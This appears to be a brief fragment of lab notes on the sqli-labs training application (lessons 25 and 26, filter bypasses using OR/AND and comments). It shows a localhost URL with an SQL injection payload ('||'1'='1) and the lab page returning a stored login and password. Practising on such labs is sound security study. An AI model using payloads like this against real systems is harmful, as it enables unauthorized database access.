 Less-25 Trick with OR & AND
Less-26 Trick with comments
http://127.0.0.1:8080/sqli-labs-master/Less-26/?id=-1' ||'1'='1
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.